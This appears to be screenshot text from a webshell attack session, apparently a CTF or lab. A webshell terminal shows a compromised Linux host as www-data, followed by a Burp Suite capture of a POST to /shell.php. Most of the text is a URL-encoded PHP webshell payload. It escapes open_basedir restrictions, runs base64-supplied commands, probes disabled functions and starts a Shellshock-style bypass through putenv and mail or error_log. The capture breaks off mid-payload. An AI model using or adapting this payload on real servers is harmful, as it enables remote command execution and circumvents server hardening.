 >_ 192.168.6.112
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 3a90d4f4e9a1 6.1.0-33-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.133-1 (2025-04-10) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
(www-data:/var/www/html) $
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - cuctfajay
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.6.112:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.6.112:8080
3 Accept-Encoding: gzip, deflate
4 User-Agent: Opera/9.80 (X11; Linux i686; U; es-ES) Presto/2.8.131 Version/11.11
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4840
7 Connection: close
8
9 1=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_
basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3
Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir()
)%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D
%24item.%22%2F.947b1dd388%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40
chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%
5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdi
r(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%
7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get
_contents()%3Bob_end_clean()%3Becho%20%22b82%22.%22081%22%3Becho%20%40asenc(%24output)%3Becho%20%220b
87%22.%227325e%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22pce8f422c382ad%22
%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%2217aa1832b83fbc%22%5D%2C2))%3B%24envstr%3D%40bas
e64_decode(substr(%24_POST%5B%22uf31f0e8b4315e%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FI
LENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%
2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.g
etenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3
A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fs
ystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%
2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%2
0%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%
7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%
3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%2
4d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dretu
rn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runsh
ellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('pu
tenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%
22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bpute
nv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%2
0%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%2